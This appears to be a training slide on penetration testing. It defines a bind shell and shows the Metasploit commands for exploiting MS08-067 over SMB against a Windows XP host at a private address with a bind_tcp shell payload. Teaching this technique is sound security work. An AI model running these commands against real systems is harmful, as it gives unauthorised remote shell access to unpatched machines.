

# Bind Shell
A remote shell connection giving us access to the victim machine once the exploitation and execution of shellcode goes well.
This is achieved by setting up a bind port listener in victim system.
eg (attacking Windows XP [Version 5.1.2600])
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
msf exploit(ms08_067_netapi) > set RHOST 192.168.193.76
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/bind_tcp
msf exploit(ms08_067_netapi) > exploit